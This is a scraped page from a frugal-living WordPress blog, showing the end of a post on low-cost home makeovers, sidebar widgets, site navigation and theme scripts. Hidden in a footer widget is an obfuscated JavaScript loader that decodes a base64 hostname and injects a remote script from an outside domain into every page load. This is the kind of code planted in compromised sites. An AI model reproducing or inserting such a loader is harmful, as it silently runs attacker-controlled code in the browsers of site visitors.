really special about taking the time to print out a photo and display it in your home. It can be a special way to remember loved ones no longer with us, or special trips that you&#8217;ve enjoyed. You can have your photos put into frames, have them printed directly onto canvas, or even made into photo books. <br><br>These are my top ways to inexpensively transform your home in the new year. Let me know if you have any tips for low cost home makeover ideas! </p>
									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<div id="cb-next-previous-posts" class="cb-next-previous cb-post-block-bg cb-post-footer-block cb-font-header clearfix"><div class="cb-previous-post cb-meta cb-next-previous-block"><div class="cb-arrow"><i class="codetipi-15zine-i-chevron-left"></i></div><span class="cb-read-previous-title cb-read-title"><a href="https://www.dollarfrugal.com/real-estate/earn-extra-money-for-the-family-by-converting-your-home-into-a-rental-property/">Previous Article</a></span><a href="https://www.dollarfrugal.com/real-estate/earn-extra-money-for-the-family-by-converting-your-home-into-a-rental-property/" class="cb-previous-title cb-title title">Earn Extra Money For The Family By Converting Your Home Into A Rental Property</a></div><div class="cb-next-post cb-meta cb-next-previous-block"><div class="cb-arrow"><i class="codetipi-15zine-i-chevron-right"></i></div><span class="cb-read-next-title cb-read-title"><a href="https://www.dollarfrugal.com/money-saving-tips/top-3-womens-clothing-essentials/">Next Article</a></span><a href="https://www.dollarfrugal.com/money-saving-tips/top-3-womens-clothing-essentials/" class="cb-next-title cb-title title">Top 3 Women&#8217;s Clothing Essentials</a></div></div><div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix author-box"><div class="mask cb-mask"><a href="https://www.dollarfrugal.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a></div><div class="cb-meta meta"><div class="cb-title cb-font-header title"><a href="https://www.dollarfrugal.com/author/admin/"><span>James</span></a></div><div class="social-icons"></div></div></div><div id="block-wrap-27835" class="block-wrap block-wrap-52 block-to-see block-wrap-slider cb-module-block clearfix cb-style-overlay tipi-xs-12 block-css-27835 block--light" data-id="27835"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap singular-block-header"><h2 class="block-title cb-module-title title">Related Posts</h2></div><div class="slider clearfix" data-ppp="2" data-dir="0" data-s="52" data-effect="1"><article class="preview-slider slider-spacing slide cb-meta-style-4 tile-overlay--1 title-loc-bl tipi-m-6  title-base title-s">							<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/" class="mask-img">
				<img width="379" height="300" src="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-379x300.png" class="attachment-codetipi-15zine-379-300 size-codetipi-15zine-379-300 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-379x300.png 379w, https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-759x600.png 759w" sizes="(max-width: 379px) 100vw, 379px" />			</a>
		</div>
								<div class="meta cb-meta cb-article-meta wrap">
												<h2 class="title cb-post-title">
							<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">
								Starting With Real Estate Investment The Right Ways							</a>
						</h2>
						<div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.dollarfrugal.com/category/real-estate/" class="cat">Real Estate</a></div></div>					</div>
				</article>
				<span class="slider-arrow vertical-c slider-arrow-prev"><i class="codetipi-15zine-i-chevron-left"></i></span><span class="slider-arrow vertical-c slider-arrow-next"><i class="codetipi-15zine-i-chevron-right"></i></span></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block clearfix singular-block-header">
</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="text-7" class="cb-sidebar-widget codetipi-15zine-widget widget_text"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Like Us on Facebook</h3>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like" data-href="https://www.facebook.com/pages/Dollar-Frugal/449452648544246" data-layout="standard" data-action="like" data-show-faces="true" data-share="true"></div></div>
		</div><div id="text-8" class="cb-sidebar-widget codetipi-15zine-widget widget_text"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Follow Us on Twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/DollarFrugaI" data-widget-id="598082950442323968">Tweets by @DollarFrugaI</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div>
		<div id="recent-posts-2" class="cb-sidebar-widget codetipi-15zine-widget widget_recent_entries">
		<h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">Secrets to Keeping a Car Running Smoothly for Years</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/">Keep Your Tesla in Top Shape: 10 Essential Maintenance Tips</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">Nifty Ways to Spruce Up Your Home on a Shoestring Budget</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">Starting With Real Estate Investment The Right Ways</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/">6 Reliable Ways To Fund Your Food Business</a>
									</li>
					</ul>

		</div><div id="categories-2" class="cb-sidebar-widget codetipi-15zine-widget widget_categories"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Categories</h3><form action="https://www.dollarfrugal.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">Car and Technology</option>
	<option class="level-0" value="11">Career</option>
	<option class="level-0" value="10">Home &amp; Family</option>
	<option class="level-0" value="6">Money Saving Tips</option>
	<option class="level-0" value="5">Personal Finance</option>
	<option class="level-0" value="12">Real Estate</option>
	<option class="level-0" value="7">Travel Tips</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>	</aside>
</div>
			</div>
		</div>
			</div>
</div>
<footer id="cb-footer" class="site-footer wrap">
				<div class="cb-under-footer cb-column clearfix">
			<div id="block-3" class="cb-footer-widget codetipi-15zine-widget clearfix widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div><div id="block-2" class="cb-footer-widget codetipi-15zine-widget clearfix widget_block"><!-- 95e71f6cac1d0a6ee008dfadfc882462 --></div>		</div>
		</footer>
</div> <!-- end .site-inner -->
</div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="codetipi-15zine-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop menu-item-374"><a href="http://www.dollarfrugal.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-375"><a href="https://www.dollarfrugal.com/about-dollar-frugal/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-400"><a href="https://www.dollarfrugal.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-325"><a href="https://www.dollarfrugal.com/category/car-and-technology/">Car &#038; Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-388"><a href="https://www.dollarfrugal.com/category/home-family/">Home &#038; Family</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-327"><a href="https://www.dollarfrugal.com/category/personal-finance/">Personal Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-326"><a href="https://www.dollarfrugal.com/category/money-saving-tips/">Money Saving Tips</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-328"><a href="https://www.dollarfrugal.com/category/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-1451"><a href="https://www.dollarfrugal.com/category/real-estate/">Real Estate</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://www.dollarfrugal.com/">
	<input type="search" class="search-field font-h" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="codetipi-15zine-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="codetipi-15zine-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="codetipi-15zine-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="codetipi-15zine-i-x"></i></a></span>
	<script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Dollar Frugal",
	"description": "Save Money, Change Your Life","url": "https://www.dollarfrugal.com/","datePublished": "2019-12-10T15:42:37+00:00","dateCreated": "2019-12-10T15:42:37+00:00","dateModified": "2019-12-10T15:42:49+00:00","potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.dollarfrugal.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><style id='codetipi-15zine-mm-style-inline-css' type='text/css'>

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-374.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-374:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-374 > a
			{ background: #222; }.main-navigation .menu-item-374 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-375.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-375:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-375 > a
			{ background: #222; }.main-navigation .menu-item-375 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-400.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-400:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-400 > a
			{ background: #222; }.main-navigation .menu-item-400 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-325.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-325:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-325 > a
			{ background: #222; }.main-navigation .menu-item-325 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-388.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-388:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-388 > a
			{ background: #222; }.main-navigation .menu-item-388 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-327.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-327:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-327 > a
			{ background: #222; }.main-navigation .menu-item-327 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-328.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-328:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-328 > a
			{ background: #222; }.main-navigation .menu-item-328 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-1451.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-1451:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-1451 > a
			{ background: #222; }.main-navigation .menu-item-1451 .menu-wrap > * { border-top-color: #222!important; }
</style>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dollarfrugal.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/js.cookie.min.js?ver=3.3.9.8" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="codetipi-15zine-functions-js-extra">
/* <![CDATA[ */
var codetipi15zineJS = {"root":"https:\/\/www.dollarfrugal.com\/wp-json\/codetipi-15zine\/v1\/","nonce":"3f5a223b0a","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","noMore":"No More Content"},"args":{"path":"\/","slider":"7000","disqus":false,"iplCached":true,"iplMob":true,"lazy":false,"lightbox":true,"pluginsUrl":"https:\/\/www.dollarfrugal.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"qry":{"page":0,"name":"3-inexpensive-ways-to-transform-your-home","category_name":"home-family","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/functions.min.js?ver=3.3.9.8" id="codetipi-15zine-functions-js"></script>
<script type="text/javascript" id="codetipi-15zine-functions-js-after">
/* <![CDATA[ */
	var codetipi_15zine_325 = {
		id: 325,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"8","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_388 = {
		id: 388,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"10","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_327 = {
		id: 327,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_328 = {
		id: 328,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"7","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_1451 = {
		id: 1451,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"12","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_27835 = {
		id: 27835,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 52,
		is110: 0,
		counter: 0,
		specific: "related",
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"post__not_in":[1691],"post_type":"post","posts_per_page":"1","tag":"","cat":"10,12,"}	};
	
/* ]]> */
</script>
</body>
</html> <!-- The End. what a ride! -->

--- FILE ---
content_type: text/css
request_url: https://www.dollarfrugal.com/wp-content/themes/15zine-child/style.css?ver=6.6.4
body_size: -104
content:
/**
* Theme Name: 15Zine Child
* Description: 15Zine child theme.
* Author: Codetipi
* Template: 15zine
* Version: 1.0
*/